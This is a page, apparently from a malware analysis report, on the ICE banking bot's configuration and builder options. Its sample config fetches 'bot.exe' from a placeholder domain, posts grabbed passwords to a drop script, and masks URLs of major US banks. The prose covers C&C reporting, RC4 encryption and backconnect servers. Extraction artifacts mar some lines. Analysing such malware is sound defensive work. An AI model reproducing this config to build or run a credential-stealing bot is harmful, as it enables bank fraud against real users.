{“Settings”

  autoupdate_path “http://hacked_domain/bot.exe”
  receiving_script_path “http://hacked_domain/script.php”
  injects_file “web_injects.txt”

  {"DataGrabFilters"
    ; “Http://mail.rambler.ru/ *” “passw; login”
  }

  {“URLRedirects”
     “Http://www.rambler.ru” “http://www.yandex.ru” “GP” “” “”
  }

  {“MirrorServers”
    “http://backup_domain/config_backup_v_1.bin”
  }
     URI mask
  {“URLMasks”e
    “Nhttp: / / * wellsfargo.com / *”
    “Nhttp: / / citibank.com / *”
    “S * / chase.com / *”
    “S * / bankofamerica.com / *”
  } }
Listing 1: Example layout of an ICE bot configuration file.
Once the configuration parameters have been defined in the settings file, it’s time for the builder to generate a bot that uses the following specific build parameters:
Configuration File – path to the configuration file containing settings parameters.
Configuration File Retrieval Time – specifies the time interval to be set for successful retrieval of the configuration file from the server.
Statistics Retrieval Time – specifies the time interval for sending information back to the C&C server.
Encryption Key – the RC4 encryption key used for encrypting the configuration file.
Certification Deletion – deletes certificates from the infected machine after installation of the bot.
Disable TCP Operations – stops various TCP servers including SOCKS, VNC, etc. that are used as backconnect servers.
Other configuration parameters exist, but the primary ones are those discussed above. (More detail is provided in the appendix.)
Understanding the gate communication
3/18